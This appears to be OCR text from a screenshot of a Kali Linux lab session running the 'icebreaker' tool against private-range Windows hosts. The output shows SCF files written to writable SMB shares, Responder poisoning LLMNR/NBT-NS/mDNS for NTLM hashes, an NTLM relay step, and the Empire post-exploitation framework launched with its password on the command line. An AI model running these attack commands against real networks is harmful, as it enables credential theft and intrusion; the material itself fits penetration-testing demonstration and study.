 Kali64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali64 Windows Server 2016 (2) Windows 10 x64 Win81
Applications Empire;python2 empire ... Terminal - root@kali: /h... Terminal - root@kali: /h... 15:04 dan
Terminal - root@kali: /home/dan/tools/icebreaker
File Edit View Terminal Tabs Help
[+] Successfully wrote SCF file to: \\192.168.243.130\Pictures
[+] Writeable share found at: \\192.168.243.130\Shareable
[*] Attempting to write SCF file to share
[*] Running 'python2 submodules/impacket/examples/smbclient.py 192.168.243.13 verb '
put'
[+] Successfully wrote SCF file to: \\192.168.243.130\Shareable
[+] Writeable share found at: \\192.168.243.132\Shareable
[*] Attempting to write SCF file to share
[*] Running 'python2 submodules/impacket/examples/smbclient.py 192.168.243.13 verb '
put'
[+] Successfully wrote SCF file to: \\192.168.243.132\Shareable
[*] Attack 3: LLMNR/NBTS/mDNS poisoning for NTLM hashes
[*] Running: python2 submodules/Responder/Responder.py -wrd -I eth0
[*] Responder-Session.log:
[Responder] 03/16/2018 03:03:00 PM - Responder Started: ['submodules/Responder/Responder.py', '-wrd', '-I',
'eth0']
^[[5;5~^C[*] Killing Responder.py and moving on
[*] Attack 4: NTLM relay with Responder and ntlmrelayx
[*] Running: python2 submodules/Responder/Responder.py -wrd -I eth0
[*] Running: nohup xterm -hold -e cd submodules/Empire;python2 empire --rest --username icebreaker --password P
@ssword123456
Empire;python2 empire --rest --username icebreaker
[Empire] Post-Exploitation Framework
[Version] 2.4 | [Web] https://github.com/empireProject/Empire
EMPIRE
282 modules currently loaded
0 listeners currently active
0 agents currently active
(Empire) >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
3:04 PM
3/16/2018